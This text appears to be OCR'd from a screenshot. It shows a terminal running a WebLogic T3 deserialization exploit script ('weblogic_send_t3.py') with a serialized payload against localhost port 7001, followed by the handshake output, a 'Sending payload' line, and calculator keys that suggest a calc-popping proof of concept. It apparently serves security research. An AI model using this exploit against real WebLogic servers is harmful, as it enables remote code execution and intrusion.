 ✘ hu3sky@Hu3skydeMacbookpro ~/ ct3 python weblo
gic_send_t3.py 127.0.0.1 7001 exp.ser
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://localhost:7001
LP:DOMAIN
"
received "HELO:12.2.1.4.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
[+] Sending payload...
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =